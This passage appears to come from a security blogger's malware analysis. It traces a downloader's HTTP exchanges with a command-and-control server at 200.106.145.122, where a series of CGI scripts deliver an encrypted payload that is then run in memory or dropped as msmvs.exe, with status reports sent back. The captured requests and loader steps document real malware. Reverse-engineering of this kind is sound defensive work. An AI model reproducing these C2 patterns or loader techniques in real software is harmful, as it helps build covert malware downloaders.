GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion>User-Agent: MSIE 8.0 Source Port: 1029

#### **-> HTTP 200 OK**

Data: 20121009\_12:33:12.bin.<ComputerName><VolumeSerialNumber>-<OSMajorVersion>\_<OSMinorVersion>

As you can see the Downloader sends 3 HTTP GET requests to the Server to query any data available (InternetQueryDataAvailable() + InternetReadFile()). The request has the following form:

GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion>

The "sptr.cgi" script/pogram is used for initializing a transmission of encrypted data (strings or PE file). After the third request, a HTTP 200 OK response with a string is send back to the Downloader. I guess it takes 3 times, because the malware guy has to give his OK manually, but that's just speculation. During the 3 requests the Thread sleeps for 5 minutes and then again contacts the Server. The string from the response is then used to build the next HTTP GET request:

# **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/qfa.cgi?20121009\_12:33:12.bin.<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion> User-Agent: MSIE 8.0 Source Port: 1030

# **-> HTTP 200 OK**

Data: IAAAAGaj4H0Wq71JzmZRJ9chlqCr+6tYjrBSicQg12cXWOhXlk4ZTwhYo74= (Base64 + RC5/6 + Custom Encoding -> "200.106.145.122", "wong", "FFFFFFFFFS")

The "qfa.cgi" script/program processes all file queries (I guess "qfa" means "query file available") and sends a HTTP 200 OK response with Base64 encoded and encrypted data. The data then gets decrypted in memory and used for the subsequent HTTP requests. I think the first HTTP request to "qfa.cgi" is used to get the Server and folder where the file to be downloaded can be found. During the static analysis I haven't completely understood the decryption scheme (RC5/6 + Custom) by just reading the disassembly (I'm not a crypto guy). I tried to debug and patch the Downloader to feed the appropriate decryption functions with the catched data, but it isn't a trivial task to do that with a multithreaded dll in OllyDbg (1.10). For example I encountered a strange problem by stepping over one of the Windows API functions used by the malware (see

<http://www.kernelmode.info/forum/viewtopic.php?f=13&t=1915>). Fortunately the new OllyDbg (2.01) has some improvements in debugging multithreaded applications. So I finally was able to at least see the decrypted data in memory without understanding the decryption code.

This was possible, because as part of this analysis I have emulated the original web Server by setting up a local Apache web Server ([Xampp\)](http://www.apachefriends.org/de/xampp.html), coded 3 simple Perl CGI scripts (sptr.cgi, qfa.cgi, mpk.cgi) and patched the malware, so it contacts the local web Server instead of the original. With the new OllyDbg my breakpoints on the Threads to be created where finally hit, so I could have watched the decryption buffers to see the decrypted data. Unfortunately on the dynamic analysis (monitoring network traffic, ...) I was too noisy by accidently using "R136a1" as my Virtual Machine's Windows computer name which gets send to the Server. It seems that the malware guy(s) found my Blog andblocked any future contacting attempts from me respectively it looks they set the Server into a sleep modus by stopping all responses (I changed the computer name, the volume serial number and my IP, but no luck). But it doesn't matter since I catched most of the interesting information and the downloaded components for a further analysis. Interestingly I noticed an increasing number of visitors from Malaysia and the Netherlands on my Blog after I executed and monitored the malware for the first time. But let's continue with the network traffic:

#### **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/mpk.cgi?20121009\_12:33:12.bin.R136A11a6b3478-05\_01 User-Agent: MSIE 8.0 Source Port: 1031

# **-> HTTP 200 OK**

Data: 20121009\_12:33:12.bin.<ComputerName><VolumeSerialNumber>-<OSMajorVersion>\_<OSMinorVersion>

The "mpk.cgi" script/program is requested to actually iniciate a binary download. After the HTTP GET request to mpk.cgi, the before decrypted strings ("200.106.145.122", "wong", "FFFFFFFFFS") are used to form the final request for the encrypted file download:

# **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/sptr.cgi?FFFFFFFFFS User-Agent: MSIE 8.0 Source Port: 1032

#### **-> HTTP 200 OK**

Data: 20120517\_08:28:08.bin.FFFFFFFFFFS

There follows again the HTTP GET request to "qfa.cgi" with string "FFFFFFFFFS" as part of the data. Now the additional component is send back as encoded (Base64) and encrypted (RC5/6 + Custom) data. This PE file is then again decrypted with the same functions as above:

#### **Contacting 200.106.145.122:**

GET /~wong/cgi-bin/qfa.cgi?20120517\_08:28:08.bin.FFFFFFFFFS User-Agent: MSIE 8.0 Source Port: 1033

#### **-> HTTP 200 OK**

Data: BDoBADy5kkfXzunIxmBHpWXqIbkBvfjBcprXJ3bfvi9MXf353W/d5QaDi0AVoQAqnj5QVBrB3ozO jn1PlsI7t32bxvNhYO8BBv+QMAjdopkyumz+nYDn1jncyhtNN1/LoKZSkeZvtCTJv/gHqbf/yBDZ

```
....
....
```
GgwIvEY5dm4PTUsSyTJYXxesNDcIq8qq3IEulCFDO0FwjVAcR/qcn7+h (Base64 + RC5/6 + Custom Encoding -> Dropped PE File)

After the file is decrypted, the installation procedure begins by comparing the sended string "FFFFFFFFFS" with the hardcoded string "FFFFFFFFFX". If they match, the downloaded and decrypted file is executed in memory without touching the disk. This is done by changing the file's access protection attributes of committed pages in virtual address space toPAGE\_EXECUTE\_READWRITE (VirtualProtect()) so the it can be executed as a new Thread (CreateThread()). If they don't match, the file is written to disk as "msmvs.exe" (CreateFile() + WriteFile()), executed (CreateProcess()) and finally deleted (DeleteFile()). The installation directory is either the Windows temporary folder (GetTempPath()), if that fails the file is written into the Windows folder (GetWindowsDirectory()). Thereafter the malware tries to load a .dll that is to be dropped by the downloaded file (msmvs.exe) with help of LoadLibrary() function.

At last two status messages are send again by using HTTP POST method to the script/porgram "brvc.cgi":

#### **Contacting 200.106.145.122:**

POST /~wong/cgi-bin/brvc.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion> User-Agent: MSIE 8.0 Source Port: 1034 Data: aW5zOjAwMDAwMDAw (Base64 -> "ins:00000000")

#### **-> HTTP 200 OK**

#### **Contacting 200.106.145.122:**

POST /~wong/cgi-bin/brvc.cgi?<ComputerName><VolumeSerialNumber>- <OSMajorVersion>\_<OSMinorVersion> User-Agent: MSIE 8.0 Source Port: 1035 Data: ZGxsOjAwMDAwMDdl (Base64 -> "dll:0000007e")

#### **-> HTTP 200 OK**

The string "ins:00000000" tells the malware guy(s) that the execution/installation of the downloaded file was successful without any errors. The string "dll:0000007e" tells him that the dropped .dll from the downloaded file (msmvs.exe) wasn't loaded successfully (GetLastError() -> 0x0000007e). In my case the .dll wasn't loaded because it wasn't there at time of debugging.

That's it. We have analyzed the functionality of the initial Dropper and the Downloader. In the next Part we examine the downloaded file (another Dropper) and the dropped file (yet another Dropper).

#### **Appendix**

#### **Whois for 200.106.145.122:**

IP location: Panama Panama Hosting Panama ASN: AS27990 IP Address: 200.106.145.122 NetRange: 200.0.0.0 - 200.255.255.255 CIDR: 200.0.0.0/8 OriginAS: NetName: LACNIC-200 NetHandle: NET-200-0-0-0-1Parent: NetType: Allocated to LACNIC Comment: This IP address range is under LACNIC responsibility for further Comment: allocations to users in LACNIC region. Comment: Please see http://www.lacnic.net/ for further details, or check the Comment: WHOIS server located at http://whois.lacnic.net RegDate: 2002-07-27 Updated: 2010-07-21 Ref: http://whois.arin.net/rest/net/NET-200-0-0-0-1 OrgName: Latin American and Caribbean IP address Regional Registry OrgId: LACNIC Address: Rambla Republica de Mexico 6125 City: Montevideo StateProv: PostalCode: 11400 Country: UY RegDate: 2002-07-27 Updated: 2011-09-24 Ref: http://whois.arin.net/rest/org/LACNIC ReferralServer: whois://whois.lacnic.net OrgAbuseHandle: LACNIC-ARIN OrgAbuseName: LACNIC Whois Info OrgAbusePhone: 999-999-9999 OrgAbuseEmail: whois-contact@lacnic.net OrgAbuseRef: http://whois.arin.net/rest/poc/LACNIC-ARIN OrgTechHandle: LACNIC-ARIN OrgTechName: LACNIC Whois Info OrgTechPhone: 999-999-9999 OrgTechEmail: whois-contact@lacnic.net OrgTechRef: http://whois.arin.net/rest/poc/LACNIC-ARIN == Additional Information From whois://whois.lacnic.net == inetnum: 200.106.144/21 status: allocated aut-num: N/A owner: Hosting Panama ownerid: PA-HOPA1-LACNIC responsible: Network Operations Center address: WTC, 0832, address: 08322657 - Panama - PA country: PA phone: +50 7 2000100 [147] owner-c: NOS10